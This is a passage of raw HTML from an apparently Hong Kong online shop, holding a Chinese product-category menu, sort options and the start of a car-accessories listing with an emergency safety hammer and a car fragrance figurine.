	<option class="level-3" value="%e5%b7%a7%e5%85%8b%e5%8a%9b">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;巧克力&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e6%89%8b%e4%bd%9c%e6%9b%b2%e5%a5%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手作曲奇&nbsp;&nbsp;(49)</option>
	<option class="level-3" value="%e6%9e%9c%e4%b9%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;果乾&nbsp;&nbsp;(18)</option>
	<option class="level-3" value="%e6%9e%9c%e9%86%ac-%e9%ba%b5%e5%8c%85%e9%86%ac">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;果醬/麵包醬&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e7%b3%96%e6%9e%9c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;糖果&nbsp;&nbsp;(13)</option>
	<option class="level-3" value="%e9%a4%b8%e8%8f%9c%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;餸菜包&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="%e9%a3%b2%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;飲品&nbsp;&nbsp;(438)</option>
	<option class="level-3" value="%e5%92%96%e5%95%a1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;咖啡&nbsp;&nbsp;(40)</option>
	<option class="level-3" value="%e5%a5%b6%e8%8c%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;奶茶&nbsp;&nbsp;(11)</option>
	<option class="level-3" value="%e8%8c%b6%e9%a1%9e">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;茶類&nbsp;&nbsp;(365)</option>
	<option class="level-3" value="%e8%9c%82%e8%9c%9c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;蜂蜜&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="%e9%85%92%e9%a1%9e">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;酒類&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7">&nbsp;&nbsp;&nbsp;品牌直送 – 藝術玩具&nbsp;&nbsp;(645)</option>
	<option class="level-2" value="stem-%e7%8e%a9%e5%85%b7-%e7%9b%8a%e6%99%ba%e7%8e%a9%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;STEM 玩具/益智玩具&nbsp;&nbsp;(50)</option>
	<option class="level-2" value="%e5%85%b6%e4%bb%96%e8%97%9d%e8%a1%93%e7%94%a2%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他藝術產品&nbsp;&nbsp;(38)</option>
	<option class="level-2" value="%e6%93%ba%e8%a8%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;擺設&nbsp;&nbsp;(187)</option>
	<option class="level-2" value="%e6%96%87%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;文具&nbsp;&nbsp;(95)</option>
	<option class="level-2" value="%e6%a8%a1%e5%9e%8b">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;模型&nbsp;&nbsp;(51)</option>
	<option class="level-2" value="%e6%a8%a1%e5%9e%8b%e7%8e%a9%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;模型玩具&nbsp;&nbsp;(103)</option>
	<option class="level-2" value="%e8%97%9d%e8%a1%93%e6%93%ba%e8%a8%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;藝術擺設&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="%e9%9f%b3%e6%a8%82%e6%a8%82%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;音樂樂器&nbsp;&nbsp;(21)</option>
	<option class="level-2" value="%e9%a3%be%e7%89%a9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;飾物&nbsp;&nbsp;(107)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80">&nbsp;&nbsp;&nbsp;品牌直送 – 電子科技&nbsp;&nbsp;(3,594)</option>
	<option class="level-2" value="%e5%85%b6%e4%bb%96%e9%9b%bb%e5%ad%90%e7%94%a2%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他電子產品&nbsp;&nbsp;(317)</option>
	<option class="level-2" value="brand-gadgets-phone-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手機器材&nbsp;&nbsp;(1,652)</option>
	<option class="level-3" value="%e4%bf%9d%e8%ad%b7%e8%b2%bc%ef%bc%8f%e6%ae%bc">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保護貼／殼&nbsp;&nbsp;(766)</option>
	<option class="level-4" value="%e4%bf%9d%e8%ad%b7%e8%b2%bc">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保護貼&nbsp;&nbsp;(3)</option>
	<option class="level-3" value="%e5%8d%a1%e5%a5%97-brand-gadgets-phone-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;卡套&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%89%8b%e6%a9%9f%e6%8e%9b%e7%b9%a9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手機掛繩&nbsp;&nbsp;(7)</option>
	<option class="level-3" value="%e6%89%8b%e6%a9%9f%e6%94%af%e6%9e%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手機支架&nbsp;&nbsp;(100)</option>
	<option class="level-3" value="%e6%99%ba%e8%83%bd%e6%89%8b%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;智能手機&nbsp;&nbsp;(25)</option>
	<option class="level-3" value="%e6%99%ba%e8%83%bd%e6%89%8b%e9%8c%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;智能手錶&nbsp;&nbsp;(90)</option>
	<option class="level-3" value="%e8%a1%8c%e5%8b%95%e9%9b%bb%e6%ba%90-%e5%85%85%e9%9b%bb%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;行動電源 / 充電器&nbsp;&nbsp;(564)</option>
	<option class="level-2" value="%e6%8a%95%e5%bd%b1%e5%99%a8%e6%9d%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;投影器材&nbsp;&nbsp;(74)</option>
	<option class="level-3" value="%e4%be%bf%e6%94%9c">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;便攜&nbsp;&nbsp;(17)</option>
	<option class="level-3" value="%e5%ae%b6%e7%94%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家用&nbsp;&nbsp;(44)</option>
	<option class="level-2" value="%e6%94%9d%e9%8c%84%e5%99%a8%e6%9d%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;攝錄器材&nbsp;&nbsp;(157)</option>
	<option class="level-3" value="%e7%9b%b8%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;相機&nbsp;&nbsp;(80)</option>
	<option class="level-3" value="%e7%9b%b8%e6%a9%9f%e9%85%8d%e4%bb%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;相機配件&nbsp;&nbsp;(39)</option>
	<option class="level-3" value="%e8%88%aa%e6%8b%8d%e7%9b%b8%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;航拍相機&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="%e9%81%8b%e5%8b%95%e7%9b%b8%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動相機&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="%e7%bf%bb%e8%ad%af%e7%ad%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;翻譯筆&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="%e9%9b%bb%e8%85%a6%e5%99%a8%e6%9d%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電腦器材&nbsp;&nbsp;(599)</option>
	<option class="level-3" value="usb-%e5%a4%96%e7%bd%ae%e7%a1%ac%e7%a2%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;USB / 外置硬碟&nbsp;&nbsp;(24)</option>
	<option class="level-3" value="%e4%bf%9d%e8%ad%b7%e5%a5%97">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保護套&nbsp;&nbsp;(73)</option>
	<option class="level-3" value="%e6%89%8b%e6%8f%90%e9%9b%bb%e8%85%a6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手提電腦&nbsp;&nbsp;(7)</option>
	<option class="level-3" value="%e6%89%93%e5%8d%b0%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;打印機&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="%e6%95%b8%e6%93%9a%e7%b7%9a-%e8%bd%89%e6%8f%92">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;數據線 / 轉插&nbsp;&nbsp;(167)</option>
	<option class="level-3" value="%e6%bb%91%e9%bc%a0">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;滑鼠&nbsp;&nbsp;(67)</option>
	<option class="level-3" value="%e8%a7%b8%e6%8e%a7%e7%ad%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;觸控筆&nbsp;&nbsp;(34)</option>
	<option class="level-3" value="%e9%8d%b5%e7%9b%a4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;鍵盤&nbsp;&nbsp;(100)</option>
	<option class="level-3" value="%e9%9b%bb%e8%85%a6%e6%94%af%e6%9e%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電腦支架&nbsp;&nbsp;(45)</option>
	<option class="level-3" value="%e9%9b%bb%e8%85%a6%e8%9e%a2%e5%b9%95">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;電腦螢幕&nbsp;&nbsp;(20)</option>
	<option class="level-2" value="%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;音響器材&nbsp;&nbsp;(653)</option>
	<option class="level-3" value="cd%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CD機&nbsp;&nbsp;(22)</option>
	<option class="level-3" value="%e5%94%b1k%e7%a5%9e%e5%99%a8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;唱K神器 / 麥克風&nbsp;&nbsp;(25)</option>
	<option class="level-3" value="%e5%96%87%e5%8f%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;喇叭&nbsp;&nbsp;(251)</option>
	<option class="level-3" value="%e8%80%b3%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;耳機&nbsp;&nbsp;(357)</option>
	<option class="level-0" value="female">女生專屬&nbsp;&nbsp;(1,589)</option>
	<option class="level-1" value="keepfit">&nbsp;&nbsp;&nbsp;健康瘦身&nbsp;&nbsp;(60)</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;化妝美容&nbsp;&nbsp;(470)</option>
	<option class="level-1" value="%e5%a5%b3%e7%94%9f%e5%85%a7%e8%a4%b2">&nbsp;&nbsp;&nbsp;女生內褲&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="pet">寵物用品&nbsp;&nbsp;(279)</option>
	<option class="level-1" value="%e5%af%b5%e7%89%a9%e9%a3%9f%e5%93%81">&nbsp;&nbsp;&nbsp;寵物食品&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="homage">居家用品&nbsp;&nbsp;(3,811)</option>
	<option class="level-1" value="kitchen">&nbsp;&nbsp;&nbsp;創意餐廚&nbsp;&nbsp;(706)</option>
	<option class="level-1" value="%e5%90%b8%e5%a1%b5%e6%a9%9f">&nbsp;&nbsp;&nbsp;吸塵機&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="decoration">&nbsp;&nbsp;&nbsp;家居飾品&nbsp;&nbsp;(370)</option>
	<option class="level-1" value="grooming">&nbsp;&nbsp;&nbsp;浴室用品&nbsp;&nbsp;(194)</option>
	<option class="level-1" value="%e9%a2%a8%e6%89%87-homage">&nbsp;&nbsp;&nbsp;風扇&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="%e9%a6%99%e6%b0%9b-%e7%b2%be%e6%b2%b9">&nbsp;&nbsp;&nbsp;香氛 / 精油&nbsp;&nbsp;(213)</option>
	<option class="level-0" value="%e6%8a%97%e7%96%ab%e5%b0%88%e5%8d%80">抗疫專區&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="pre-order">新品預購&nbsp;&nbsp;(2,112)</option>
	<option class="level-1" value="5star-recommend">&nbsp;&nbsp;&nbsp;會員好評專區&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="%e9%a6%96%e7%99%bc%e6%96%b0%e5%93%81%e5%84%aa%e6%83%a0%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;首發新品優惠專區&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="travelsports">旅遊運動&nbsp;&nbsp;(1,785)</option>
	<option class="level-1" value="message-gun">&nbsp;&nbsp;&nbsp;按摩槍&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;旅遊必備&nbsp;&nbsp;(606)</option>
	<option class="level-2" value="%e8%a1%8c%e6%9d%8e%e7%ae%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;行李箱&nbsp;&nbsp;(47)</option>
	<option class="level-1" value="travel-backpack">&nbsp;&nbsp;&nbsp;旅遊背包&nbsp;&nbsp;(153)</option>
	<option class="level-1" value="sports">&nbsp;&nbsp;&nbsp;運動用品&nbsp;&nbsp;(318)</option>
	<option class="level-0" value="launch">早鳥集購&nbsp;&nbsp;(222)</option>
	<option class="level-0" value="%e6%9c%8d%e5%8b%99%e9%ab%94%e9%a9%97">服務體驗&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="ready_stock">現貨專區&nbsp;&nbsp;(13,640)</option>
	<option class="level-0" value="living">生活用品&nbsp;&nbsp;(3,783)</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;健康生活&nbsp;&nbsp;(530)</option>
	<option class="level-1" value="sleep">&nbsp;&nbsp;&nbsp;優質睡眠&nbsp;&nbsp;(157)</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;創意文具&nbsp;&nbsp;(96)</option>
	<option class="level-1" value="bottle">&nbsp;&nbsp;&nbsp;創意水瓶&nbsp;&nbsp;(135)</option>
	<option class="level-2" value="%e4%bf%9d%e6%ba%ab%e6%9d%af">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保溫杯&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="rfid-wallets">&nbsp;&nbsp;&nbsp;創意錢包&nbsp;&nbsp;(93)</option>
	<option class="level-1" value="%e5%8d%a1%e5%a5%97">&nbsp;&nbsp;&nbsp;卡套&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="coffeetea">&nbsp;&nbsp;&nbsp;咖啡茶具&nbsp;&nbsp;(125)</option>
	<option class="level-2" value="%e5%92%96%e5%95%a1%e5%a3%ba">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;咖啡壺&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="%e7%a3%a8%e8%b1%86%e6%a9%9f">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;磨豆機&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="beverages">&nbsp;&nbsp;&nbsp;品味品酒&nbsp;&nbsp;(63)</option>
	<option class="level-1" value="%e6%96%87%e5%85%b7-living">&nbsp;&nbsp;&nbsp;文具&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="%e7%92%b0%e4%bf%9d%e6%8a%bd%e6%bf%95%e6%a9%9f">&nbsp;&nbsp;&nbsp;環保抽濕機&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="%e7%a9%ba%e6%b0%a3%e6%b8%85%e6%b7%a8%e6%a9%9f">&nbsp;&nbsp;&nbsp;空氣清淨機&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="backpack">&nbsp;&nbsp;&nbsp;背包手袋&nbsp;&nbsp;(224)</option>
	<option class="level-2" value="%e6%99%82%e5%b0%9a%e5%8c%85%e6%ac%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;時尚包款&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="%e8%88%92%e5%a3%93%e6%94%be%e9%ac%86">&nbsp;&nbsp;&nbsp;舒壓放鬆&nbsp;&nbsp;(158)</option>
	<option class="level-2" value="%e6%8c%89%e6%91%a9%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;按摩用品&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="%e8%b6%85%e8%81%b2%e6%b3%a2%e6%b8%85%e6%b4%97%e6%a9%9f%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;超聲波清洗機專區&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="raintools">&nbsp;&nbsp;&nbsp;雨傘雨具&nbsp;&nbsp;(138)</option>
	<option class="level-2" value="%e9%9b%a8%e5%82%98">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;雨傘&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="instrument">&nbsp;&nbsp;&nbsp;音樂樂器&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="cool-cool-products">真是酷到不行&nbsp;&nbsp;(592)</option>
	<option class="level-0" value="gift">禮物精選&nbsp;&nbsp;(2,524)</option>
	<option class="level-1" value="christmas-gift">&nbsp;&nbsp;&nbsp;按對象選禮物&nbsp;&nbsp;(238)</option>
	<option class="level-2" value="gift-for-him">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送給他 FOR HIM&nbsp;&nbsp;(84)</option>
	<option class="level-2" value="gift-for-her">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送給她 FOR HER&nbsp;&nbsp;(138)</option>
	<option class="level-2" value="gift-for-kids">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送給小朋友 FOR KIDS&nbsp;&nbsp;(42)</option>
	<option class="level-2" value="gift-for-friends">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;送給朋友 FOR FRIENDS&nbsp;&nbsp;(42)</option>
	<option class="level-1" value="gift-budget">&nbsp;&nbsp;&nbsp;按預算選禮物&nbsp;&nbsp;(153)</option>
	<option class="level-2" value="gift-over500">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;大於港幣500&nbsp;&nbsp;(57)</option>
	<option class="level-2" value="gift-100to300">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;港幣100-300&nbsp;&nbsp;(61)</option>
	<option class="level-2" value="gift-300to500">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;港幣300-500&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="travel_buddy">&nbsp;&nbsp;&nbsp;旅遊指南書&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="art">藝術玩具&nbsp;&nbsp;(828)</option>
	<option class="level-0" value="clean">衛生清潔&nbsp;&nbsp;(444)</option>
	<option class="level-1" value="%e7%b2%be%e6%b2%b9%e7%89%87">&nbsp;&nbsp;&nbsp;精油片&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="%e9%85%92%e9%a1%9e-%e5%8f%aa%e9%99%9018%e6%ad%b2%e4%bb%a5%e4%b8%8a">酒類 (只限18歲以上)&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="technology">電子科技&nbsp;&nbsp;(3,703)</option>
	<option class="level-1" value="3d-%e5%88%97%e5%8d%b0-technology">&nbsp;&nbsp;&nbsp;3D 列印&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="vr">&nbsp;&nbsp;&nbsp;VR&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="%e5%85%85%e9%9b%bb%e5%af%b6-technology">&nbsp;&nbsp;&nbsp;充電寶&nbsp;&nbsp;(64)</option>
	<option class="level-1" value="%e5%bd%b1%e9%9f%b3%e7%94%a2%e5%93%81">&nbsp;&nbsp;&nbsp;影音產品&nbsp;&nbsp;(146)</option>
	<option class="level-1" value="%e6%89%8b%e4%bd%9c%e5%b7%a5%e8%97%9d">&nbsp;&nbsp;&nbsp;手作工藝&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="smartphone">&nbsp;&nbsp;&nbsp;手機及配件&nbsp;&nbsp;(884)</option>
	<option class="level-2" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%89%8b%e6%a9%9f%e6%8f%b9%e5%b8%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;手機揹帶&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="photography">&nbsp;&nbsp;&nbsp;攝影產品&nbsp;&nbsp;(217)</option>
	<option class="level-1" value="smartwatch">&nbsp;&nbsp;&nbsp;智能手錶&nbsp;&nbsp;(73)</option>
	<option class="level-2" value="%e9%8c%b6%e5%b8%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;錶帶&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="wireless-earphone">&nbsp;&nbsp;&nbsp;無線耳機&nbsp;&nbsp;(238)</option>
	<option class="level-2" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;品牌直送&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%e7%bf%bb%e8%ad%af%e6%a9%9f">&nbsp;&nbsp;&nbsp;翻譯機&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="%e8%a1%8c%e8%bb%8a%e8%a8%98%e9%8c%84%e5%99%a8">&nbsp;&nbsp;&nbsp;行車記錄器&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="e-reader">&nbsp;&nbsp;&nbsp;電子書&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="%e9%9b%bb%e8%85%a6%e9%85%8d%e4%bb%b6">&nbsp;&nbsp;&nbsp;電腦配件&nbsp;&nbsp;(351)</option>
</select>
</div>            </div>
        <form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity" >熱門程度優先</option>
					<option value="date"  selected='selected'>最新上架優先</option>
					<option value="price" >價格由低至高</option>
					<option value="price-desc" >價格由高至底</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count">
	顯示 108 個結果中的 21–40 個</p>
					</div>
				
				<ul class="products columns-4">

					
					
						
						<li class="product type-product post-1050635 status-publish first instock product_cat-2966 product_cat-brand product_cat-8234 product_cat-ready_stock product_cat-living product_tag-safety-hammer has-post-thumbnail shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=1050635" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1050635" data-product_sku="R7102" aria-label="將「fabufabu 12合1汽車緊急逃生安全碎玻璃錘 (品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1050635">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E6%B1%BD%E8%BB%8A%E7%94%A8%E5%93%81/page/2/?add_to_wishlist=1050635" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1050635" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/fabufabu-12-in-1-car-emergency-hammer/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/05/20213714/5-24-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="car safety hammer" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/05/20213714/5-24-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2025/05/20213714/5-24-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2025/05/20213714/5-24-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/05/20213711/4-24-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/fabufabu-12-in-1-car-emergency-hammer/">fabufabu 12合1汽車緊急逃生安全碎玻璃錘 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="697715fcebafb"  data-product-id="1050635"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;250</bdi></span></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1039165 status-publish instock product_cat-product-discovery product_cat-2966 product_cat-brand product_cat-8234 product_cat-ready_stock product_cat-cool-cool-products product_cat-gift product_cat-8235 has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/emma-molly-momo-%e8%bb%8a%e8%bc%89%e9%a6%99%e6%b0%9b%e5%85%ac%e4%bb%94%e6%93%ba%e4%bb%b6-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="1039165" data-product_sku="" aria-label="選取「Emma Molly Momo 車載香氛公仔擺件 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1039165">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E6%B1%BD%E8%BB%8A%E7%94%A8%E5%93%81/page/2/?add_to_wishlist=1039165" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1039165" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
